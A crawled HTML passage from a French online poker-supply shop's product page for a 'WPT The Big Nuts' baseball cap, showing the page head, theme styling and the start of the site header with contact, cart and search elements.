

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eastriverpoker.com/poker/1542-casquette-the-big-nuts-by-wpt.html
body_size: 18567
content:
<!-- begin catalog/product.tpl -->
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title> Casquette the big nuts by wpt</title>
  <meta name="description" content=" Casquette the big nuts by wpt Faites vous plaisir avec cette casquette style baseball ; elle vous protégera du soleil ou du regards de vos adversaires
casquette wpt the big nuts Casquette Poker WPT The Big Nuts
Faites-vous plaisir avec cette casquette style baseball, conçue pour allier confort et style lors de vos parties de poker ou de vos sorties décontractées. Arborant le logo WPT The Big Nuts, cette casquette est bien plus qu&#039;un simple accessoire : elle vous protégera du soleil tout en dissimulant habi">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://eastriverpoker.com/poker/1542-casquette-the-big-nuts-by-wpt.html">
  




  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://eastriverpoker.com/img/favicon.ico?1669114164">
  <link rel="shortcut icon" type="image/x-icon" href="https://eastriverpoker.com/img/favicon.ico?1669114164">



    <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/libs/jquery.bxslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/angartheme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/home_modyficators.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/rwd.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/black.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/prestablog/views/css/grid-for-1-7-module.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/prestablog/views/css/grid-for-1-7-module-widget.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/prestablog/views/css/blog1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/prestablog/views/css/custom1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/angarcatproduct/views/css/at_catproduct.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/angarcmsdesc/views/css/angarcmsdesc.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/angarhomecat/views/css/at_homecat.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/angarparallax/views/css/at_parallax.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/angarscrolltop/views/css/angarscrolltop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/relaiscolis/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/custom.css" type="text/css" media="all">


<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,600&amp;subset=latin,latin-ext" type="text/css" media="all" />


  

  <script type="text/javascript">
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/eastriverpoker.com\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "0";
        var MONDIALRELAY_ENSEIGNE = "CC235TP3";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Veuillez s\u00e9lectionner un Point Relais.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Une erreur inconnue s'est produite; votre Point Relais s\u00e9lectionn\u00e9 n'a pas pu \u00eatre enregistr\u00e9.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":" Casquette the big nuts by wpt","description":" Casquette the big nuts by wpt Faites vous plaisir avec cette casquette style baseball ; elle vous prot\u00e9gera du soleil ou du regards de vos adversaires\ncasquette wpt the big nuts Casquette Poker WPT The Big Nuts\nFaites-vous plaisir avec cette casquette style baseball, con\u00e7ue pour allier confort et style lors de vos parties de poker ou de vos sorties d\u00e9contract\u00e9es. Arborant le logo WPT The Big Nuts, cette casquette est bien plus qu'un simple accessoire : elle vous prot\u00e9gera du soleil tout en dissimulant habi","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-product":true,"tax-display-enabled":true,"product-id-1542":true,"product-Casquette the big nuts by wpt":true,"product-id-category-2":true,"product-id-manufacturer-7":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"eastriverpoker","logo":"https:\/\/eastriverpoker.com\/img\/eastriverpoker-logo-16691141641.jpg","stores_icon":"https:\/\/eastriverpoker.com\/img\/logo_stores.png","favicon":"https:\/\/eastriverpoker.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/eastriverpoker.com\/","current_url":"https:\/\/eastriverpoker.com\/poker\/1542-casquette-the-big-nuts-by-wpt.html","shop_domain_url":"https:\/\/eastriverpoker.com","img_ps_url":"https:\/\/eastriverpoker.com\/img\/","img_cat_url":"https:\/\/eastriverpoker.com\/img\/c\/","img_lang_url":"https:\/\/eastriverpoker.com\/img\/l\/","img_prod_url":"https:\/\/eastriverpoker.com\/img\/p\/","img_manu_url":"https:\/\/eastriverpoker.com\/img\/m\/","img_sup_url":"https:\/\/eastriverpoker.com\/img\/su\/","img_ship_url":"https:\/\/eastriverpoker.com\/img\/s\/","img_store_url":"https:\/\/eastriverpoker.com\/img\/st\/","img_col_url":"https:\/\/eastriverpoker.com\/img\/co\/","img_url":"https:\/\/eastriverpoker.com\/themes\/AngarTheme\/assets\/img\/","css_url":"https:\/\/eastriverpoker.com\/themes\/AngarTheme\/assets\/css\/","js_url":"https:\/\/eastriverpoker.com\/themes\/AngarTheme\/assets\/js\/","pic_url":"https:\/\/eastriverpoker.com\/upload\/","pages":{"address":"https:\/\/eastriverpoker.com\/adresse","addresses":"https:\/\/eastriverpoker.com\/adresses","authentication":"https:\/\/eastriverpoker.com\/connexion","cart":"https:\/\/eastriverpoker.com\/panier","category":"https:\/\/eastriverpoker.com\/index.php?controller=category","cms":"https:\/\/eastriverpoker.com\/index.php?controller=cms","contact":"https:\/\/eastriverpoker.com\/nous-contacter","discount":"https:\/\/eastriverpoker.com\/reduction","guest_tracking":"https:\/\/eastriverpoker.com\/suivi-commande-invite","history":"https:\/\/eastriverpoker.com\/historique-commandes","identity":"https:\/\/eastriverpoker.com\/identite","index":"https:\/\/eastriverpoker.com\/","my_account":"https:\/\/eastriverpoker.com\/mon-compte","order_confirmation":"https:\/\/eastriverpoker.com\/confirmation-commande","order_detail":"https:\/\/eastriverpoker.com\/index.php?controller=order-detail","order_follow":"https:\/\/eastriverpoker.com\/suivi-commande","order":"https:\/\/eastriverpoker.com\/commande","order_return":"https:\/\/eastriverpoker.com\/index.php?controller=order-return","order_slip":"https:\/\/eastriverpoker.com\/avoirs","pagenotfound":"https:\/\/eastriverpoker.com\/page-introuvable","password":"https:\/\/eastriverpoker.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/eastriverpoker.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/eastriverpoker.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/eastriverpoker.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/eastriverpoker.com\/promotions","product":"https:\/\/eastriverpoker.com\/index.php?controller=product","search":"https:\/\/eastriverpoker.com\/recherche","sitemap":"https:\/\/eastriverpoker.com\/plan-site","stores":"https:\/\/eastriverpoker.com\/magasins","supplier":"https:\/\/eastriverpoker.com\/fournisseur","register":"https:\/\/eastriverpoker.com\/connexion?create_account=1","order_login":"https:\/\/eastriverpoker.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/AngarTheme\/assets\/","actions":{"logout":"https:\/\/eastriverpoker.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-home_default.jpg","width":259,"height":259},"medium_default":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-home_default.jpg","width":259,"height":259},"large":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/eastriverpoker.com\/"},{"title":"Casquette the big nuts by wpt","url":"https:\/\/eastriverpoker.com\/poker\/1542-casquette-the-big-nuts-by-wpt.html"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768573984,"static_token":"fb3db339ae79429a1e8b019067bdbb47","token":"2b09d423947460f1e7efeb6c1d513957","debug":true};
      </script>



  
<!-- begin modules/angarthemeconfigurator/views/templates/front/csstpl.tpl -->

<style type="text/css">
body {
background-color: #ffffff;
font-family: "Poppins", Arial, Helvetica, sans-serif;
}

.products .product-miniature .product-title {
height: 32px;
}

.products .product-miniature .product-title a {
font-size: 14px;
line-height: 16px;
}

#content-wrapper .products .product-miniature .product-desc {
height: 36px;
}

@media (min-width: 991px) {
#home_categories ul li .cat-container {
min-height: 0px;
}
}

@media (min-width: 768px) {
#_desktop_logo {
padding-top: 15px;
padding-bottom: 0px;
}
}

nav.header-nav {
background: #000000;
}

nav.header-nav,
.header_sep2 #contact-link span.shop-phone,
.header_sep2 #contact-link span.shop-phone.shop-tel,
.header_sep2 #contact-link span.shop-phone:last-child,
.header_sep2 .lang_currency_top,
.header_sep2 .lang_currency_top:last-child,
.header_sep2 #_desktop_currency_selector,
.header_sep2 #_desktop_language_selector,
.header_sep2 #_desktop_user_info {
border-color: #383838;
}

#contact-link,
#contact-link a,
.lang_currency_top span.lang_currency_text,
.lang_currency_top .dropdown i.expand-more,
nav.header-nav .user-info span,
nav.header-nav .user-info a.logout,
#languages-block-top div.current,
nav.header-nav a{
color: #ffffff;
}

#contact-link span.shop-phone strong,
#contact-link span.shop-phone strong a,
.lang_currency_top span.expand-more,
nav.header-nav .user-info a.account {
color: #e31d27;
}

#contact-link span.shop-phone i {
color: #e31d27;
}

.header-top {
background: #1b1a1b;
}

div#search_widget form button[type=submit] {
background: #e31d27;
color: #ffffff;
}

div#search_widget form button[type=submit]:hover {
background: #e31d27;
color: #ffffff;
}


#header div#_desktop_cart .blockcart .header {
background: #e31d27;
}

#header div#_desktop_cart .blockcart .header a.cart_link {
color: #ffffff;
}


#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a:hover,
#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a.active{
background: #e31d27;
}

div#rwd_menu {
background: #ffffff;
}

div#rwd_menu,
div#rwd_menu a {
color: #000000;
}

div#rwd_menu,
div#rwd_menu .rwd_menu_item,
div#rwd_menu .rwd_menu_item:first-child {
border-color: #e6e6e6;
}

div#rwd_menu .rwd_menu_item:hover,
div#rwd_menu .rwd_menu_item:focus,
div#rwd_menu .rwd_menu_item a:hover,
div#rwd_menu .rwd_menu_item a:focus {
color: #ffffff;
background: #e31d27;
}

#mobile_top_menu_wrapper2 .top-menu li a:hover,
.rwd_menu_open ul.user_info li a:hover {
background: #e31d27;
color: #ffffff;
}

#_desktop_top_menu{
background: #ffffff;
}

#_desktop_top_menu,
#_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li:last-child,
.menu_sep2 #_desktop_top_menu,
.menu_sep2 #_desktop_top_menu > ul > li,
.menu_sep2 #_desktop_top_menu > ul > li:last-child,
.menu_sep3 #_desktop_top_menu,
.menu_sep4 #_desktop_top_menu,
.menu_sep5 #_desktop_top_menu,
.menu_sep6 #_desktop_top_menu {
border-color: #e6e6e6;
}

#_desktop_top_menu > ul > li > a {
color: #000000;
}

#_desktop_top_menu > ul > li:hover > a {
color: #ffffff;
background: #e31d27;
}

.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover {
background: #e31d27;
color: #ffffff;
}

#home_categories .homecat_title span {
border-color: #e31d27;
}

#home_categories ul li .homecat_name span {
background: #e31d27;
}

#home_categories ul li a.view_more {
background: #141414;
color: #ffffff;
border-color: #141414;
}

#home_categories ul li a.view_more:hover {
background: #e31d27;
color: #ffffff;
border-color: #e31d27;
}

.columns .text-uppercase a,
.columns .text-uppercase span,
.columns div#_desktop_cart .cart_index_title a,
#home_man_product .catprod_title a span {
border-color: #e31d27;
}

#index .tabs ul.nav-tabs li.nav-item a.active,
#index .tabs ul.nav-tabs li.nav-item a:hover,
.index_title a,
.index_title span {
border-color: #e31d27;
}

a.product-flags-plist span.product-flag.new,
#home_cat_product a.product-flags-plist span.product-flag.new,
#product #content .product-flags li,
#product #content .product-flags .product-flag.new {
background: #1b1a1b;
}

.products .product-miniature .product-title a,
#home_cat_product ul li .right-block .name_block a {
color: #292929;
}

.products .product-miniature span.price,
#home_cat_product ul li .product-price-and-shipping .price,
.ui-widget .search_right span.search_price {
color: #e31d27;
}

.button-container .add-to-cart:hover,
#subcart .cart-buttons .viewcart:hover {
background: #e31d27;
color: #ffffff;
border-color: #e31d27;
}

.button-container .add-to-cart,
.button-container .add-to-cart:disabled,
#subcart .cart-buttons .viewcart {
background: #1b1a1b;
color: #ffffff;
border-color: #1b1a1b;
}

#home_cat_product .catprod_title span {
border-color: #e31d27;
}

#home_man .man_title span {
border-color: #e31d27;
}

div#angarinfo_block .icon_cms {
color: #e31d27;
}

.footer-container {
background: #1b1a1b;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title,
.row.social_footer {
border-color: #383838;
}

.footer-container .h3 span,
.footer-container .h3 a,
.footer-container .links .title span.h3,
.footer-container .links .title a.h3 {
border-color: #e31d27;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title .h3,
.footer-container a,
.footer-container li a,
.footer-container .links ul>li a {
color: #ffffff;
}

.block_newsletter .btn-newsletter {
background: #e31d27;
color: #ffffff;
}

.block_newsletter .btn-newsletter:hover {
background: #e31d27;
color: #ffffff;
}

.footer-container .bottom-footer {
background: #000000;
border-color: #383838;
color: #ffffff;
}

.product-prices .current-price span.price {
color: #e31d27;
}

.product-add-to-cart button.btn.add-to-cart:hover {
background: #e31d27;
color: #ffffff;
border-color: #e31d27;
}

.product-add-to-cart button.btn.add-to-cart,
.product-add-to-cart button.btn.add-to-cart:disabled {
background: #000000;
color: #ffffff;
border-color: #000000;
}

#product .tabs ul.nav-tabs li.nav-item a.active,
#product .tabs ul.nav-tabs li.nav-item a:hover,
#product .index_title span,
.page-product-heading span,
body #product-comments-list-header .comments-nb {
border-color: #e31d27;
}

body .btn-primary:hover {
background: #3aa04c;
color: #ffffff;
border-color: #196f28;
}

body .btn-primary,
body .btn-primary.disabled,
body .btn-primary:disabled,
body .btn-primary.disabled:hover {
background: #43b754;
color: #ffffff;
border-color: #399a49;
}

body .btn-secondary:hover {
background: #eeeeee;
color: #000000;
border-color: #d8d8d8;
}

body .btn-secondary,
body .btn-secondary.disabled,
body .btn-secondary:disabled,
body .btn-secondary.disabled:hover {
background: #f6f6f6;
color: #000000;
border-color: #d8d8d8;
}

.form-control:focus, .input-group.focus {
border-color: #dbdbdb;
outline-color: #dbdbdb;
}

body .pagination .page-list .current a,
body .pagination .page-list a:hover,
body .pagination .page-list .current a.disabled,
body .pagination .page-list .current a.disabled:hover {
color: #e31d27;
}

.page-my-account #content .links a:hover i {
color: #e31d27;
}

#scroll_top {
background: #e31d27;
color: #ffffff;
}

#scroll_top:hover,
#scroll_top:focus {
background: #1b1a1b;
color: #ffffff;
}

</style>
<!-- end modules/angarthemeconfigurator/views/templates/front/csstpl.tpl -->

<!-- begin module:paypal/views/templates/front/prefetch.tpl -->
<!-- begin /home/sites/poker/modules/paypal/views/templates/front/prefetch.tpl -->

<!-- end /home/sites/poker/modules/paypal/views/templates/front/prefetch.tpl -->
<!-- end module:paypal/views/templates/front/prefetch.tpl -->

<!-- begin modules/medultimatejs/views/templates/hook/header.tpl -->


<!-- end modules/medultimatejs/views/templates/hook/header.tpl -->




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://eastriverpoker.com/poker/1542-casquette-the-big-nuts-by-wpt.html">
  <meta property="og:title" content=" Casquette the big nuts by wpt">
  <meta property="og:site_name" content="eastriverpoker">
  <meta property="og:description" content=" Casquette the big nuts by wpt Faites vous plaisir avec cette casquette style baseball ; elle vous protégera du soleil ou du regards de vos adversaires
casquette wpt the big nuts Casquette Poker WPT The Big Nuts
Faites-vous plaisir avec cette casquette style baseball, conçue pour allier confort et style lors de vos parties de poker ou de vos sorties décontractées. Arborant le logo WPT The Big Nuts, cette casquette est bien plus qu&#039;un simple accessoire : elle vous protégera du soleil tout en dissimulant habi">
  <meta property="og:image" content="https://eastriverpoker.com/2159-large_default/casquette-the-big-nuts-by-wpt.jpg">
    <meta property="product:pretax_price:amount" content="12.416667">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="14.9">
  <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.500000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-left-column page-product tax-display-enabled product-id-1542 product-casquette-the-big-nuts-by-wpt product-id-category-2 product-id-manufacturer-7 product-id-supplier-0 product-available-for-order  ps_176
	bg38 #ffffff bg_attatchment_fixed bg_position_tl bg_repeat_xy bg_size_initial slider_position_column slider_controls_white banners_top2 banners_top_tablets2 banners_top_phones1 banners_bottom2 banners_bottom_tablets2 banners_bottom_phones1 submenu1 pl_1col_qty_5 pl_2col_qty_4 pl_3col_qty_3 pl_1col_qty_bigtablets_4 pl_2col_qty_bigtablets_3 pl_3col_qty_bigtablets_2 pl_1col_qty_tablets_3 pl_1col_qty_phones_1 home_tabs1 pl_border_type1 32 14 16 pl_button_icon_no pl_button_qty2 pl_desc_no pl_reviews_no pl_availability_no  hide_reference_yes hide_reassurance_yes product_tabs1    menu_sep2 header_sep1 slider_full_width feat_cat_style2 feat_cat3 feat_cat_bigtablets2 feat_cat_tablets2 feat_cat_phones0 all_products_yes pl_colors_yes newsletter_info_yes stickycart_yes stickymenu_yes homeicon_no pl_man_no product_hide_man_no  pl_ref_yes  mainfont_Poppins bg_white standard_carusele not_logged  ">

    
      
    

    <main>
      
              

      <header id="header">
        
          


  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
          <div class="col-md-12 col-xs-12">
            
<!-- begin modules/angarcontact/views/templates/front/nav.tpl -->
<div id="_desktop_contact_link">
  <div id="contact-link">

			<span class="shop-phone contact_link">
			<a href="https://eastriverpoker.com/nous-contacter">Contact</a>
		</span>
	
			<span class="shop-phone shop-tel">
			<i class="fa fa-phone"></i>
			<span class="shop-phone_text">Téléphone:</span>
			<strong><a href="tel:+33 6 14 07 37 67">+33 6 14 07 37 67</a></strong>
		</span>
	
			<span class="shop-phone shop-email">
			<i class="fa fa-envelope"></i>
			<span class="shop-phone_text">Email:</span>
			<strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%6b%6f%6f%70%65%72%66%72%61%6e%63%65@%67%6d%61%69%6c.%63%6f%6d" >&#x6b;&#x6f;&#x6f;&#x70;&#x65;&#x72;&#x66;&#x72;&#x61;&#x6e;&#x63;&#x65;&#x40;&#x67;&#x6d;&#x61;&#x69;&#x6c;&#x2e;&#x63;&#x6f;&#x6d;</a></strong>
		</span>
	

  </div>
</div>

<!-- end modules/angarcontact/views/templates/front/nav.tpl -->


            
<!-- begin module:ps_customersignin/ps_customersignin.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_customersignin/ps_customersignin.tpl --><div id="_desktop_user_info">
  <div class="user-info">


	<ul class="user_info hidden-md-up">

		
			<li><a href="https://eastriverpoker.com/mon-compte" title="Identifiez-vous" rel="nofollow">Connexion</a></li>
			<li><a href="https://eastriverpoker.com/connexion?create_account=1" title="Identifiez-vous" rel="nofollow">Créez votre compte</a></li>

		
	</ul>


	<div class="hidden-sm-down">
		<span class="welcome">Bienvenue,</span>
					<a class="account" href="https://eastriverpoker.com/mon-compte" title="Identifiez-vous" rel="nofollow">Connexion</a>

			<span class="or">ou</span>

			<a class="account" href="https://eastriverpoker.com/connexion?create_account=1" title="Identifiez-vous" rel="nofollow">Créez votre compte</a>
			</div>


  </div>
</div><!-- end /home/sites/poker/themes/AngarTheme/modules/ps_customersignin/ps_customersignin.tpl -->
<!-- end module:ps_customersignin/ps_customersignin.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayNav2.tpl -->
<!-- begin /home/sites/poker/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav2.tpl --><!-- Module Presta Blog -->
<div id="_prestablog_index">
	<div>
		<a title="Blog" href="https://eastriverpoker.com/blog">
			Blog
		</a>
	</div>
</div>
<!-- /Module Presta Blog -->
<!-- end /home/sites/poker/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav2.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayNav2.tpl -->

          </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
	  <div class="row">
        <div class="col-md-4 hidden-sm-down2" id="_desktop_logo">
                            <a href="https://eastriverpoker.com/">
                  <img class="logo img-responsive" src="https://eastriverpoker.com/img/eastriverpoker-logo-16691141641.jpg" alt="eastriverpoker">
                </a>
                    </div>
		
<!-- begin module:ps_searchbar/ps_searchbar.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.tpl -->

<!-- Block search module TOP -->
<div id="_desktop_search_widget" class="col-lg-4 col-md-4 col-sm-12 search-widget hidden-sm-down ">
	<div id="search_widget" data-search-controller-url="//eastriverpoker.com/recherche">
		<form method="get" action="//eastriverpoker.com/recherche">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
			<button type="submit">
				<i class="material-icons search">&#xE8B6;</i>
				<span class="hidden-xl-down">Rechercher</span>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->
<!-- end /home/sites/poker/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.tpl -->
<!-- end module:ps_searchbar/ps_searchbar.tpl -->

<!-- begin module:ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_shoppingcart/ps_shoppingcart.tpl -->

<div id="_desktop_cart">

	<div class="cart_top">

		<div class="blockcart cart-preview inactive" data-refresh-url="//eastriverpoker.com/module/ps_shoppingcart/ajax">
			<div class="header">
			
				<div class="cart_index_title">
					<a class="cart_link" rel="nofollow" href="//eastriverpoker.com/panier?action=show">
						<i class="material-icons shopping-cart">shopping_cart</i>
						<span class="hidden-sm-down cart_title">Panier:</span>
						<span class="cart-products-count">
							0<span> Produits - 0,00 €</span>
						</span>
					</a>
				</div>


				<div id="subcart">

					<ul class="cart_products">

											<li>Il n'y a plus d'articles dans votre panier</li>
					
										</ul>

					<ul class="cart-subtotals">

				
						<li>
							<span class="text">Livraison</span>
							<span class="value"></span>
							<span class="clearfix"></span>
						</li>

						<li>
							<span class="text">Total</span>
							<span class="value">0,00 €</span>
							<span class="clearfix"></span>
						</li>

					</ul>

					<div class="cart-buttons">
						<a class="btn btn-primary viewcart" href="//eastriverpoker.com/panier?action=show">Commander <i class="material-icons">&#xE315;</i></a>
											</div>

				</div>

			</div>
		</div>

	</div>

</div>

<!-- end /home/sites/poker/themes/AngarTheme/modules/ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- end module:ps_shoppingcart/ps_shoppingcart.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- begin /home/sites/poker/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl --> 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->
<!-- end /home/sites/poker/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
